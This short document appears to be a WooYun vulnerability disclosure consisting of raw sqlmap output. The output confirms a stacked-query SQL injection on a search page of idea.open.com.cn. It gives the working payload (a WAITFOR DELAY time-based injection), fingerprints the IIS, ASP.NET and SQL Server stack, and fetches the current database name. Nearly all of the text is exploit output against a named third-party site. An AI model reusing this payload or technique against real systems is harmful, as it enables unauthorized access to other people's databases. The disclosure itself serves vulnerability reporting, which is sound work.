 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: http://idea.open.com.cn:80/search/1-1-1.aspx?PPBOX');WAITFOR DELAY
'0:0:5'--
---
[11:50:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[11:50:55] [INFO] fetching current database
[11:50:55] [INFO] resumed: open
current database:    'open'
[11:50:55] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\idea.open.com.cn'
www.wooyun.org